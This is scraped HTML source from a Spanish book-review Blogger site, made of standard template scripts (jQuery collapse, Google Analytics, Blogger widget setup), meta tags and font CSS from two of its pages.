            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-82454646-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7R7rt9bc2D8uSwuRiZN6HJmQlqew:1769718291704';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7223535508093237799','//elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html','7223535508093237799');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7223535508093237799', 'title': 'El Ba\xfal de Greenleaves', 'url': 'https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html', 'canonicalUrl': 'http://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html', 'homepageUrl': 'https://elbauldegreenleaves.blogspot.com/', 'searchUrl': 'https://elbauldegreenleaves.blogspot.com/search', 'canonicalHomepageUrl': 'http://elbauldegreenleaves.blogspot.com/', 'blogspotFaviconUrl': 'https://elbauldegreenleaves.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-82454646-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - RSS\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7223535508093237799/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/5288347764972188973/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '5288347764972188973', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ1CRyp7A-QemZBiaG4o96L1iJAm3QpCRFaE1wz8R0EkQgGz3EeIu7s29b7Gn9kLQ1fHchEvYwTmIL0K400TVXkXdstx-GbWv2Gn0gFjY12qJ7T46SFoydm01Ij15QAX2XHGMPld1UHy4/s72-c/50booksidie.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ1CRyp7A-QemZBiaG4o96L1iJAm3QpCRFaE1wz8R0EkQgGz3EeIu7s29b7Gn9kLQ1fHchEvYwTmIL0K400TVXkXdstx-GbWv2Gn0gFjY12qJ7T46SFoydm01Ij15QAX2XHGMPld1UHy4/s1600/50booksidie.jpg', 'pageName': 'Reto: 50 libros que debes leer antes de morir', 'pageTitle': 'El Ba\xfal de Greenleaves: Reto: 50 libros que debes leer antes de morir', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Reto: 50 libros que debes leer antes de morir', 'description': 'Blog de rese\xf1as literarias, criticas cinematogr\xe1ficas y series de tv.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ1CRyp7A-QemZBiaG4o96L1iJAm3QpCRFaE1wz8R0EkQgGz3EeIu7s29b7Gn9kLQ1fHchEvYwTmIL0K400TVXkXdstx-GbWv2Gn0gFjY12qJ7T46SFoydm01Ij15QAX2XHGMPld1UHy4/s1600/50booksidie.jpg', 'url': 'https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5288347764972188973}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 543}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Instagram', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'container1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'container2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'container3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html
body_size: 151944
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://elbauldegreenleaves.blogspot.com/' rel='openid.delegate'/>
<link href='https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html' rel='canonical'/>
<title>&#161;Feliz Año a todos! - El Baúl de Greenleaves</title>
<meta content='' name='description'/>
<meta content='¡Feliz Año a todos!, El Baúl de Greenleaves: ¡Feliz Año a todos!, El Baúl de Greenleaves' name='keywords'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='El Baúl de Greenleaves - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7223535508093237799/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrgEmxG4tl_lC8FQRKYH2aLcsdVHn0TcfionbiFseu3zGIsUq7RC4QRpoivLS6qRRQJr60wX-xY_efHoCHSBD0GQmL3RmAfNaj0c21-UMmrNO5LctI0-XICh-Psy22MdVoj-b7n33ZERp/s72-c/feliza%C3%B1o2013.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='El Baúl de Greenleaves: ¡Feliz Año a todos!' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrgEmxG4tl_lC8FQRKYH2aLcsdVHn0TcfionbiFseu3zGIsUq7RC4QRpoivLS6qRRQJr60wX-xY_efHoCHSBD0GQmL3RmAfNaj0c21-UMmrNO5LctI0-XICh-Psy22MdVoj-b7n33ZERp/s1600/feliza%C3%B1o2013.png' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='El Baúl de Greenleaves' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='El Baúl de Greenleaves: ¡Feliz Año a todos!' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
